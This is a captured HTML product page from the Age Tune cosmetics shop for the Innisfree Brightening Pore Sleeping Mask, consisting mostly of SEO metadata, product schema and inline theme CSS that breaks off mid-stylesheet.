

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agetune.com/product/innisfree-brightening-pore-sleeping-mask/
body_size: 89008
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://agetune.com/xmlrpc.php"><title>INNISFREE Brightening Pore Sleeping Mask (100 Ml) - Age Tune</title><meta name="description" content="INNISFREE Brightening Pore Sleeping Mask hydrates and brightens the look of skin for a smoother, more even complexion the next morning. Moisture Brightening Pore Skin Elasticity Care Synergy effect of Triple Vitamin Derivative"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://agetune.com/product/innisfree-brightening-pore-sleeping-mask/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="INNISFREE Brightening Pore Sleeping Mask (100 Ml) - Age Tune" /><meta property="og:description" content="INNISFREE Brightening Pore Sleeping Mask hydrates and brightens the look of skin for a smoother, more even complexion the next morning. Moisture Brightening Pore Skin Elasticity Care Synergy effect of Triple Vitamin Derivative" /><meta property="og:url" content="https://agetune.com/product/innisfree-brightening-pore-sleeping-mask/" /><meta property="og:site_name" content="Age Tune" /><meta property="og:updated_time" content="2025-02-05T19:42:23+06:00" /><meta property="og:image" content="https://agetune.com/wp-content/uploads/2021/05/innisfree_500050-650x650-1.jpg" /><meta property="og:image:secure_url" content="https://agetune.com/wp-content/uploads/2021/05/innisfree_500050-650x650-1.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="1000" /><meta property="og:image:alt" content="INNISFREE Brightening Pore Sleeping Mask" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:amount" content="2500" /><meta property="product:price:currency" content="BDT" /><meta property="product:availability" content="instock" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="INNISFREE Brightening Pore Sleeping Mask (100 Ml) - Age Tune" /><meta name="twitter:description" content="INNISFREE Brightening Pore Sleeping Mask hydrates and brightens the look of skin for a smoother, more even complexion the next morning. Moisture Brightening Pore Skin Elasticity Care Synergy effect of Triple Vitamin Derivative" /><meta name="twitter:image" content="https://agetune.com/wp-content/uploads/2021/05/innisfree_500050-650x650-1.jpg" /><meta name="twitter:label1" content="Price" /><meta name="twitter:data1" content="&#2547;&nbsp;2,500" /><meta name="twitter:label2" content="Availability" /><meta name="twitter:data2" content="In stock" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://agetune.com/#organization","name":"Agetune Traders Ltd.","url":"https://agetune.com/","sameAs":["https://www.facebook.com/agetune"],"email":"agetune@gmail.com"},{"@type":"WebSite","@id":"https://agetune.com/#website","url":"https://agetune.com","name":"Age Tune","publisher":{"@id":"https://agetune.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://agetune.com/wp-content/uploads/2021/05/innisfree_500050-650x650-1.jpg","url":"https://agetune.com/wp-content/uploads/2021/05/innisfree_500050-650x650-1.jpg","width":"800","height":"1000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://agetune.com/product/innisfree-brightening-pore-sleeping-mask/#webpage","url":"https://agetune.com/product/innisfree-brightening-pore-sleeping-mask/","name":"INNISFREE Brightening Pore Sleeping Mask (100 Ml) - Age Tune","datePublished":"2019-12-09T09:30:07+06:00","dateModified":"2025-02-05T19:42:23+06:00","isPartOf":{"@id":"https://agetune.com/#website"},"primaryImageOfPage":{"@id":"https://agetune.com/wp-content/uploads/2021/05/innisfree_500050-650x650-1.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"INNISFREE Brightening Pore Sleeping Mask (100 ml) - Age Tune","description":"INNISFREE Brightening Pore Sleeping Mask hydrates and brightens the look of skin for a smoother, more even complexion the next morning. Moisture Brightening Pore Skin Elasticity Care Synergy effect of Triple Vitamin Derivative","category":"Brands","mainEntityOfPage":{"@id":"https://agetune.com/product/innisfree-brightening-pore-sleeping-mask/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"GRM","value":"100"},"image":[{"@type":"ImageObject","url":"https://agetune.com/wp-content/uploads/2021/05/innisfree_500050-650x650-1.jpg","height":"1000","width":"800"}],"offers":{"@type":"Offer","price":"2500","priceCurrency":"BDT","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://agetune.com/product/innisfree-brightening-pore-sleeping-mask/","seller":{"@type":"Organization","@id":"https://agetune.com/","name":"Age Tune","url":"https://agetune.com","logo":""},"priceSpecification":{"price":"2500","priceCurrency":"BDT","valueAddedTaxIncluded":"false"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_brand","value":"Innisfree"}],"@id":"https://agetune.com/product/innisfree-brightening-pore-sleeping-mask/#richSnippet"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Age Tune &raquo; Feed" href="https://agetune.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Age Tune &raquo; Comments Feed" href="https://agetune.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Age Tune &raquo; INNISFREE Brightening Pore Sleeping Mask (100 ml) Comments Feed" href="https://agetune.com/product/innisfree-brightening-pore-sleeping-mask/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://agetune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagetune.com%2Fproduct%2Finnisfree-brightening-pore-sleeping-mask%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://agetune.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagetune.com%2Fproduct%2Finnisfree-brightening-pore-sleeping-mask%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}.woocommerce form .form-row .required{visibility:visible}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-16{width:16.666%}.elementor-column.elementor-col-20{width:20%}.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,h6,p,a,del,img,ins,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#E01020;font-size:16px;line-height:1}strong{font-weight:600}ins{text-decoration:none}img{max-width:100%;height:auto;border:0;vertical-align:middle}h1{font-size:28px}h3{font-size:22px}h6{font-size:12px}.wd-label{color:var(--color-gray-800);font-weight:600}h1,h3,h6,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}.wd-sub-menu,.wd-sub-menu ul,.wd-nav{list-style:none;--li-pl:0}.wd-sub-menu,.wd-sub-menu ul,.wd-nav{--list-mb:0;--li-mb:0}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"],input[type="password"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"],input[type="password"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:50vh}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.dropdown-html-placeholder{display:flex;align-items:center;justify-content:center;background-color:rgba(var(--bgcolor-white-rgb),.6);border-radius:var(--wd-brd-radius)}.dropdown-html-placeholder:after{content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-dropdown-menu.wd-design-default{padding:var(--wd-dropdown-padding,12px 20px);--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}:is(.wd-nav-sticky,.wd-header-nav) .wd-dropdown-menu.wd-design-full-width{border-radius:0}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-sub-menu{--sub-menu-color:#838383;--sub-menu-color-hover:var(--wd-primary-color)}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-sub-menu li>a .menu-label{position:relative;margin-top:-20px;align-self:flex-start}.wd-sub-accented>li>a{--sub-menu-color:#333;--sub-menu-color-hover:var(--wd-primary-color);text-transform:uppercase;font-weight:600}.wd-nav{--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:left;gap:1px var(--nav-gap)}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{margin-left:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);order:3;content:"";font-family:"woodmart-font"}.wd-nav.wd-gap-m{--nav-gap:30px}.wd-nav[class*="wd-style-"]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,0.7);--nav-color-active:rgba(51,51,51,0.7);--nav-chevron-color:rgba(82, 82, 82, .45)}.wd-nav[class*="wd-style-"]>li>a{color:var(--nav-color)}.wd-nav[class*="wd-style-"]>li:is(.wd-has-children,.menu-item-has-children)>a:after{color:var(--nav-chevron-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}.wd-nav.wd-style-bordered>li{align-items:stretch}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs 